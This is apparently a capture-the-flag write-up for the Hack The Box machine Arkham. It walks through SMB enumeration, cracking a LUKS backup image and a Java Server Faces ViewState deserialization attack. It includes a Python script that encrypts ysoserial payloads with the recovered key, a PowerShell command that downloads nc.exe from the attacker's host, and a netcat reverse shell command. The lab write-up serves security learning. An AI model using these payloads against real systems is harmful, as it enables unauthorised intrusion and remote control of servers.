Hack The Box - Arkham
Hack The Box - Arkham
Quick Summary
Hey guys today Arkham retired and here’s my write-up about it. This box was a challenging one and I enjoyed it a lot, it had an interesting java deserialization vulnerability which is the best thing about this box. Despite the fact that some parts were annoying, this box was great. It’s a Windows box and its ip is 10.10.10.130, I added it to /etc/hosts as arkham.htb. Let’s jump right in !
Nmap
As always we will start with nmap to scan for open ports and services :
nmap -sV -sT -sC arkham.htb

We have http on port 80, 8080 and smb, I checked smb first.
SMB
Let’s use smbclient to list the shares :
root@kali:~/Desktop/HTB/boxes/arkham# smbclient --list //arkham.htb/ -U ""
Enter WORKGROUP\'s password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
BatShare Disk Master Wayne's secrets
C$ Disk Default share
IPC$ IPC Remote IPC
Users Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to arkham.htb failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Failed to connect with SMB1 -- no workgroup available
Users is an interesting share name, I checked it and it had the directories for Guest and default users :
root@kali:~/Desktop/HTB/boxes/arkham# smbclient //arkham.htb/Users/ -U ""
Enter WORKGROUP\'s password:
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Sun Feb 3 15:24:10 2019
.. DR 0 Sun Feb 3 15:24:10 2019
Default DHR 0 Fri Feb 1 04:49:06 2019
desktop.ini AHS 174 Sat Sep 15 09:16:48 2018
Guest D 0 Sun Feb 3 15:24:19 2019
5158399 blocks of size 4096. 1899220 blocks available
smb: \>
I enumerated it for some time but I couldn’t find anything useful so I checked BatShare which had a zip archive called appserver.zip :
root@kali:~/Desktop/HTB/boxes/arkham# smbclient //arkham.htb/BatShare -U ""
Enter WORKGROUP\'s password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Feb 3 15:00:10 2019
.. D 0 Sun Feb 3 15:00:10 2019
appserver.zip A 4046695 Fri Feb 1 08:13:37 2019
5158399 blocks of size 4096. 1897320 blocks available
smb: \>
I downloaded it (get appserver.zip) then I started to examine it.
Decrypting the Backup Image (LUKS Encrypted Image)
After unzipping appserver.zip I got 2 files, IMPORTANT.txt and backup.img
root@kali:~/Desktop/HTB/boxes/arkham# mkdir appserver
root@kali:~/Desktop/HTB/boxes/arkham# cd appserver/
root@kali:~/Desktop/HTB/boxes/arkham/appserver# mv ../appserver.zip .
root@kali:~/Desktop/HTB/boxes/arkham/appserver# unzip appserver.zip
Archive: appserver.zip
inflating: IMPORTANT.txt
inflating: backup.img
root@kali:~/Desktop/HTB/boxes/arkham/appserver# ls -la
total 17276
drwxr-xr-x 2 root root 4096 Aug 9 01:04 .
drwxr-xr-x 3 root root 4096 Aug 9 01:04 ..
-rw-r--r-- 1 root root 4046695 Aug 9 01:03 appserver.zip
-rw-r--r-- 1 root root 13631488 Dec 25 2018 backup.img
-rw-r--r-- 1 root root 149 Dec 25 2018 IMPORTANT.txt
root@kali:~/Desktop/HTB/boxes/arkham/appserver#
IMPORTANT.txt was a note from Bruce to Alfred telling him that this is the backup image from their Linux server :
root@kali:~/Desktop/HTB/boxes/arkham/appserver# cat IMPORTANT.txt
Alfred, this is the backup image from our linux server. Please see that The Joker or anyone else doesn't have unauthenticated access to it. - Bruce
root@kali:~/Desktop/HTB/boxes/arkham/appserver#
Backup.img was a LUKS encrypted image :
root@kali:~/Desktop/HTB/boxes/arkham/appserver# file backup.img
backup.img: LUKS encrypted file, ver 1 [aes, xts-plain64, sha256] UUID: d931ebb1-5edc-4453-8ab1-3d23bb85b38e

We can attempt to open it with cryptsetup but of course we will need a password :
root@kali:~/Desktop/HTB/boxes/arkham/appserver# cryptsetup open --type luks backup.img test
Enter passphrase for backup.img:
We can use a tool called bruteforce-luks to bruteforce the password, but using it with rockyou would take a very long time. The box so far has a lot of batman references, like the names Alfred, Bruce, Joker and the share name BatShare, also the comment of that share : Master Wayne's secrets.
I took all the passwords from rockyou that had batman in them and created a custom list :
root@kali:~/Desktop/HTB/boxes/arkham/appserver# grep batman /usr/share/wordlists/rockyou.txt > list.txt
root@kali:~/Desktop/HTB/boxes/arkham/appserver# bruteforce-luks -f ./list.txt ./backup.img
Warning: using dictionary mode, ignoring options -b, -e, -l, -m and -s.
Tried passwords: 60
Tried passwords per second: 0.361446
Last tried password: batmanforever
Password found: batmanforever
root@kali:~/Desktop/HTB/boxes/arkham/appserver#
It worked and the password was batmanforever.

It had a directory called Mask so I copied it then I unmounted the image.
root@kali:/media/root/af474e94-894e-4bb6-897a-adc82884b3d8# ls -la
total 18
drwxr-xr-x 4 root root 1024 Dec 25 2018 .
drwxr-x---+ 3 root root 4096 Aug 9 01:30 ..
drwx------ 2 root root 12288 Dec 25 2018 lost+found
drwxrwxr-x 4 root root 1024 Dec 25 2018 Mask
root@kali:/media/root/af474e94-894e-4bb6-897a-adc82884b3d8# cd - /root/Desktop/HTB/boxes/arkham/appserver
root@kali:~/Desktop/HTB/boxes/arkham/appserver# cp -r /media/root/af474e94-894e-4bb6-897a-adc82884b3d8/Mask/ .
root@kali:~/Desktop/HTB/boxes/arkham/appserver#
There were some useless stuff that I didn’t really care about, there was a directory called tomcat-stuff which had some web server configuration files, that one was interesting.
root@kali:~/Desktop/HTB/boxes/arkham/appserver/Mask# ls -la
total 896
drwxr-xr-x 4 root root 4096 Aug 9 01:32 .
drwxr-xr-x 3 root root 4096 Aug 9 01:32 ..
drwxr-xr-x 2 root root 4096 Aug 9 01:32 docs
-rw-r--r-- 1 root root 96978 Aug 9 01:32 joker.png
-rw-r--r-- 1 root root 105374 Aug 9 01:32 me.jpg
-rw-r--r-- 1 root root 687160 Aug 9 01:32 mycar.jpg
-rw-r--r-- 1 root root 7586 Aug 9 01:32 robin.jpeg
drwxr-xr-x 2 root root 4096 Aug 9 01:32 tomcat-stuff
root@kali:~/Desktop/HTB/boxes/arkham/appserver/Mask# cd tomcat-stuff/
root@kali:~/Desktop/HTB/boxes/arkham/appserver/Mask/tomcat-stuff# ls -la
total 212
drwxr-xr-x 2 root root 4096 Aug 9 01:32 .
drwxr-xr-x 4 root root 4096 Aug 9 01:32 ..
-rw-r--r-- 1 root root 1368 Aug 9 01:32 context.xml
-rw-r--r-- 1 root root 832 Aug 9 01:32 faces-config.xml
-rw-r--r-- 1 root root 1172 Aug 9 01:32 jaspic-providers.xml
-rw-r--r-- 1 root root 39 Aug 9 01:32 MANIFEST.MF
-rw-r--r-- 1 root root 7678 Aug 9 01:32 server.xml
-rw-r--r-- 1 root root 2208 Aug 9 01:32 tomcat-users.xml
-rw-r--r-- 1 root root 174021 Aug 9 01:32 web.xml
-rw-r--r-- 1 root root 3498 Aug 9 01:32 web.xml.bak
root@kali:~/Desktop/HTB/boxes/arkham/appserver/Mask/tomcat-stuff# cd ../docs
root@kali:~/Desktop/HTB/boxes/arkham/appserver/Mask/docs# ls -la
total 204
drwxr-xr-x 2 root root 4096 Aug 9 01:32 .
drwxr-xr-x 4 root root 4096 Aug 9 01:32 ..
-rw-r--r-- 1 root root 199998 Aug 9 01:32 Batman-Begins.pdf
root@kali:~/Desktop/HTB/boxes/arkham/appserver/Mask/docs#
We have the server configuration files, However we haven’t checked any of the http ports yet.
HTTP Enumeration
Port 80 had nothing running, there was only the default IIS index page and no subdirectories.
On port 8080 there was a website with some links :
One of the links was the subscription link : http://arkham.htb:8080/userSubscribe.faces

I tested it to see what will happen :
Nothing interesting, I intercepted the request with burp and found some interesting parameters in the POST request :
POST /userSubscribe.faces HTTP/1.1
Host: arkham.htb:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://arkham.htb:8080/userSubscribe.faces
Content-Type: application/x-www-form-urlencoded
Content-Length: 257
Cookie: JSESSIONID=F018FBFC4605B1C80EB54D5CA2A46B91
Connection: close
Upgrade-Insecure-Requests: 1
j_id_jsp_1623871077_1%3Aemail=test&j_id_jsp_1623871077_1%3Asubmit=SIGN+UP&j_id_jsp_1623871077_1_SUBMIT=1&javax.faces.ViewState=wHo0wmLu5ceItIi%2BI7XkEi1GAb4h12WZ894pA%2BZ4OH7bco2jXEy1RQxTqLYuokmO70KtDtngjDm0mNzA9qHjYerxo0jW7zu1mdKBXtxnT1RmnWUWTJyCuNcJuxE%3D
JSF ViewState Deserialization Vulnerability
The page had .faces extension and the POST request had a parameter called javax.faces.ViewState.
After some research I knew that this parameter holds a java serialized object, this means that there is a potential deserialization vulnerability.
Some resources if you are unfamiliar with deserialization vulnerabilities :
- Misconfigured JSF ViewStates can lead to severe RCE vulnerabilities
- Exploiting blind Java deserialization with Burp and Ysoserial
- How i found a 1500$ worth Deserialization vulnerability
- Encrypted Java Serialized RCE (This helped me to know how to encrypt the data)
When I tried to decode the base-64 encoded value I got nothing readable:

I redirected the output into a file and ran file command against it, and I got data instead of Java serialization data.
This means that the serialized data are encrypted. Luckily we have the server configuration files, it’s time to check them.
In web.xml.bak I found the key used to encrypt the data, also the MAC algorithm which was hmac-sha1 and the used key.
----------------
Removed Output
----------------
<context-param>
<param-name>org.apache.myfaces.SECRET</param-name>
<param-value>SnNGOTg3Ni0=</param-value>
</context-param>
<context-param>
<param-name>org.apache.myfaces.MAC_ALGORITHM</param-name>
<param-value>HmacSHA1</param-value>
</context-param>
<context-param>
<param-name>org.apache.myfaces.MAC_SECRET</param-name>
<param-value>SnNGOTg3Ni0=</param-value>
</context-param>
<context-param>
----------------
Removed Output
----------------
The same key was used : SnNGOTg3Ni0=, it’s base-64 encoded so we need to decode it :
root@kali:~/Desktop/HTB/boxes/arkham# echo SnNGOTg3Ni0= | base64 -d
JsF9876-
The key is JsF9876-.
We have everything we need to encrypt the data correctly, I wrote a python script to do it.
Basically I’m going to create the payload with ysoserial then use my script to encrypt it.
viewstate.py :
#!/usr/bin/python3
import sys
import hmac
from urllib import parse
from base64 import b64encode
from hashlib import sha1
from pyDes import *
YELLOW = "\033[93m"
GREEN = "\033[32m"
def encrypt(payload,key):
cipher = des(key, ECB, IV=None, pad=None, padmode=PAD_PKCS5)
enc_payload = cipher.encrypt(payload)
return enc_payload
def hmac_sig(enc_payload,key):
hmac_sig = hmac.new(key, enc_payload, sha1)
hmac_sig = hmac_sig.digest()
return hmac_sig
key = b'JsF9876-'
if len(sys.argv) != 3 :
print(YELLOW + "[!] Usage : {} [Payload File] [Output File]".format(sys.argv[0]))
else:
with open(sys.argv[1], "rb") as f:
payload = f.read()
f.close()
print(YELLOW + "[+] Encrypting payload")
print(YELLOW + " [!] Key : JsF9876-\n")
enc_payload = encrypt(payload,key)
print(YELLOW + "[+] Creating HMAC signature")
hmac_sig = hmac_sig(enc_payload,key)
print(YELLOW + "[+] Appending signature to the encrypted payload\n")
payload = b64encode(enc_payload + hmac_sig)
payload = parse.quote_plus(payload)
print(YELLOW + "[*] Final payload : {}\n".format(payload))
with open(sys.argv[2], "w") as f:
f.write(payload)
f.close()
print(GREEN + "[*] Saved to : {}".format(sys.argv[2]))
This script has two functions, encrypt() and hmac_sig(), encrypt() takes the payload generated by ysoserial and DES encrypts it using the key then returns the encrypted payload. hmac_sig() takes the encrypted payload and generates the hmac signature that will be appended to the encrypted payload.
The script takes two arguments, first one is for the filename that contains the ysoserial generated payload, it encrypts it then generates the hmac signature, appends it to the encrypted payload, base-64 encodes the final payload and url-encodes it. Then it saves the payload into the output file which is the second argument.
Time to use ysoserial, we run into the problem of which payload to use, I used CommonsCollections5 and it worked.
I created two payloads, first one is to download nc.exe from my box and save it in C:\windows\system32\spool\drivers\color, second one is to execute the reverse shell command : nc.exe -e cmd.exe 10.10.xx.xx 1337
root@kali:~/Desktop/HTB/boxes/arkham# java -jar ysoserial.jar CommonsCollections5 'cmd.exe /c powershell -c Invoke-WebRequest -Uri "http://10.10.xx.xx/nc.exe" -OutFile "C:\windows\system32\spool\drivers\color\nc.exe"' > uploadnc.payload
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ysoserial.payloads.CommonsCollections5 (file:/root/Desktop/HTB/boxes/arkham/ysoserial.jar) to field javax.management.BadAttributeValueExpException.val
WARNING: Please consider reporting this to the maintainers of ysoserial.payloads.CommonsCollections5
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
root@kali:~/Desktop/HTB/boxes/arkham# java -jar ysoserial.jar CommonsCollections5 'cmd.exe /c "C:\windows\system32\spool\drivers\color\nc.exe" -e cmd.exe 10.10.xx.xx 1337' > executenc.payload
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ysoserial.payloads.CommonsCollections5 (file:/root/Desktop/HTB/boxes/arkham/ysoserial.jar) to field javax.management.BadAttributeValueExpException.val
WARNING: Please consider reporting this to the maintainers of ysoserial.payloads.CommonsCollections5
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
root@kali:~/Desktop/HTB/boxes/arkham#
Then I encrypted them with my script :

I ran a python server to host nc.exe and I started my nc listener on port 1337, then I sent the payloads.
1st Request :
POST /userSubscribe.faces HTTP/1.1
Host: arkham.htb:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://arkham.htb:8080/userSubscribe.faces
Content-Type: application/x-www-form-urlencoded
Content-Length: 3197
Cookie: JSESSIONID=FFA2F263EA4D3BCCFAAEEFBE012A524D
Connection: close
Upgrade-Insecure-Requests: 1
j_id_jsp_1623871077_1%3Aemail=test&j_id_jsp_1623871077_1%3Asubmit=SIGN+UP&j_id_jsp_1623871077_1_SUBMIT=1&javax.faces.ViewState=o4swGdxTZXw1mKtPxFkjUuWrKOBMVnhQ7RbMizpCb4xVYti30eaLecyiLLU7plNhjPFRnShy4IlIzxo0JHimBY3Uq1igjemgy0Ki4udfDHCBAJC2Yt%2BEq3hlEwGdEWrah3tqcdo5Gxzenm%2BTobetH0%2BaG8%2BiCEB1RbCm7b%2FRwuOINGcnD%2BFO3DfRKu9gMF%2Bhys2vYzpsGEyHK3knl7tEaywlBVCuHcXMqHLkcdxxT%2FxmSmtDFG85aQTVagEZSOEEX9bCEH73rYHKIdkiMmo3tRSv0aFcuTCzo9ywZEOE7bULbrBQyiDX34vkaoTgGwZx5xiJxcuYu0CBGPZRDq1UBGH1QEaZ391dmKFPiBhIqgml%2FErcnLpXhN2CNsbBu9HHKSuy0lTdaYJifqCf5zOXppnKQiTkInD9AN%2BIjrIKoKhLslblPlDOJTrY6IWKCYEH9ZL8tl0EWKQbiDEBanGkxqkFjjIIqXZFoV%2BTjkS1FnVO%2FoHWBB6y1rXJo3U1C5yWD2YmTWm4GDisEHwUAFbDTHvZSVfjA0tLKeDOxOM%2F8vhiJvs7XB%2FiL0xioZBCDhyyogM5ilMzKrxi25pKdV7qKFYgBIpi82HZJBiyt0w%2FfqlS6hjo07yHrHeKgVe5KiMmPRtt6h4buRWMlkPun2jgm259cO2loSVMSxjNu9%2FCCnMkGLK3TD9%2BqV2YP5mtCOlGyIG92TCIcaFw8tZsfH14qFQuvLXlje%2BWBoE1cgT2Ozo%2Bus8jmf0nBttP8g%2FGkIl6LoObMsC3BpXUjNHX%2Fl6ZpFrpHPYqF04R1vdMLtxFTMVOrQbaoakmK3uiTmx6KyVVK59aLaXuOysuH%2BsV3gx3v3PoFcpnc1%2BAJTHWKqHfCy1opEh7cDv2tdwg%2FTiZmJ7Y2965FPpV2Dw1mICArOvAOCf9fzZiZncI%2BCoX%2FOuaRilAYhWNKe8XzdQP6NjTNMEAoU8qpv%2FvNvILq22We0wQ1mUW3OrpauOZzU7%2BmQoL%2BGnNtOpmFx%2FzHz9CO1Qw3PfdQHYhQvw4tg%2FW90wu3EVMxVnQ5zD2tQV6GrCAJFCMnfi8x%2Bf6%2BnW9kb%2F3KJjeLP9EaVtnw4HgbxOvCM237bf506YkZewPgxQiLewUhIRMklMJnDnzAWGDt7FI7YRaUwB8JGXyetfsWfwktvElTU8G%2Fq7MLUp4%2BGPRDBvo6SMhFsfpnWDv02QaeNaSLMlE9boIJFbYlwyeLs9OWTCIP4cwrVmtcdeHaJalFuas%2BcLlmoyCpiYNGomoF2fGsKSBlO02H5aD7eIK4KEmO7jZE%2FsAoHMWWJfxo23t44S4ahSOeHfvlzJqhV2WT62diMizXDhDlWLlH5eRWvOufroUtk3jPS%2B%2F%2B6Ud4Bajai2yaRfDxHbTJgZ6IWsFXJmYIJXEh5ODaSShdwisWrLMFqobrL%2B3iOMkCTIPHpwTC4k4WjyVGoC3EmsS4trV68wenfb4asCPSZABGwnwfoqx6CHK%2BPGB13aRjo4KzHOVh7W5RxqOnjWWACJFXGhBny4XW4CootugK59aLaXuOyv6AM6KeF8cfH0GU8FiZ%2BF0wy6hHdRzv29OOgXpgJZaMjXVY9Qh34X7raWi1V1bOk3wI5mPW2oCG%2FHiPH0hgDaLJD%2F5rWumATBRhPfQdMukPUuvh7aBrYKhTjoF6YCWWjI11WPUId%2BF%2B62lotVdWzpNlg7XO%2BO71UXIulcb15uC4Uo%2FmVX%2BF55hhstnKpruvCRn1%2FE2U%2BSHSUwJwYQalMFkB3EYe3Bg0twUHB0FLdRlgk%2B1LfoOx%2BOAGABHbKLruPQnSgSaOr0QO7fs3ABDYpM%2B0brsRYoVq%2FxZrXHXh2iWpRbmrPnC5ZqMgqYmDRqJqBegTWtulqHIbfmX3cwmZtK73nCNfCh4bR8nU8ph%2B9dFQFQm3TB92LYOU%2Bo9ImRGT5ZxHsqO7r9vsYEY9lEOrVQEonBeV1772fxzAWY30P6lQjx7QKzqFpGw7VVu9x6xj4HqyzMw3srhBWpB1evb%2F2cj2VJfV2Ik%2Fe1XeDhxd98FCKdtuwD%2FhfhKKwyMHBLd%2B%2BTRSti5%2BPjgedH8VrYCDw%2Bh7TXbFuuzmic0Ejp%2FMdRQ2lgM7A1Zk2tN7LvOGYXm5vai2%2Fp9KNzcb82%2BWwUxFUNdG%2Fr%2B91Skv9JVChFgo1kBKZ5DSG9GVW0c93lwaDPZR8m2MdKuCGEIGysMjBwS3fvkWX6kL5w8G98g8evxDbfYkHzyF14jnr2kMvA1HZRyD2wcvsnF03HnathuuAfsXFi9nSS%2FwbSz1fz4k0TLI7Jwpbv6aAGFYU9IId4BaMaICpD4zmUdsKF%2FchdWUs7E65By387U2Ejeqn%2FY3UAanW9XVGnW1aWk9nG1iLSIviO15BJYS2423DKh2itxBdEkoL7a2k0YgPMLX%2BTweGj5FUR%2FlCPgQijAFFrHWRvjlEtsVNbr09Qek%2F0QE3yWXS1W%2FgaT%2B7VnbdN2xAhE%2B9N5PSzJudEi8q%2Fo29VPSGioyPZd%2FiNpmNoUDeaeXEVrvY0L%2FaRMkBoThhoybIwKm9JRORG5quVg7mI39K3ANZaw6BBLyJDVbXmOcpydaV%2BJ4ehZuDU5EJNCdYdlqpK5IUgV5VNtTWO9f9YgPaneg14o%2B53eYRjgAQvWxmK%2FVII6JP9zUlbTzD60JeAbleovB8fLJf0D3aUv3mla%2B%2FLyWEXo2NfiqjFqPb9b4NHR199UdBVp6X2nev37%2Ftu0vBXvZz%2Bls4886hDPhV3RdASjsJaoZPrEReF8f43oev%2Bx6ZHIUdkCdk5uThniTrXeAWImx1USbtujkG0xSYdfK%2Fs8Az9gV7hyTmqI0ewkaYsX9uSA%2F9wVoArXnRX%2FrTg7PxMp9hGNKQN%2Fklr%2BXyc%3D
Response :
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 2570
Date: Fri, 09 Aug 2019 18:36:52 GMT
Connection: close
<!doctype html><html lang="en"><head><title>HTTP Status 500 â Internal Server Error</title><style type="text/css">h1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} h2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} h3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} body {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p {font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;} a {color:black;} a.name {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 500 â Internal Server Error</h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>Message</b> class javax.management.BadAttributeValueExpException cannot be cast to class [Ljava.lang.Object; (javax.management.BadAttributeValueExpException is in module java.management of loader 'bootstrap'; [Ljava.lang.Object; is in module java.base of loader 'bootstrap')</p><p><b>Description</b> The server encountered an unexpected condition that prevented it from fulfilling the request.</p><p><b>Exception</b></p><pre>java.lang.ClassCastException: class javax.management.BadAttributeValueExpException cannot be cast to class [Ljava.lang.Object; (javax.management.BadAttributeValueExpException is in module java.management of loader 'bootstrap'; [Ljava.lang.Object; is in module java.base of loader 'bootstrap')
org.apache.myfaces.renderkit.html.HtmlResponseStateManager.getSavedState(HtmlResponseStateManager.java:187)
org.apache.myfaces.renderkit.html.HtmlResponseStateManager.getState(HtmlResponseStateManager.java:139)
org.apache.myfaces.application.jsp.JspStateManagerImpl.restoreView(JspStateManagerImpl.java:355)
org.apache.myfaces.application.jsp.JspViewHandlerImpl.restoreView(JspViewHandlerImpl.java:515)
org.apache.myfaces.lifecycle.RestoreViewExecutor.execute(RestoreViewExecutor.java:85)
org.apache.myfaces.lifecycle.LifecycleImpl.executePhase(LifecycleImpl.java:103)
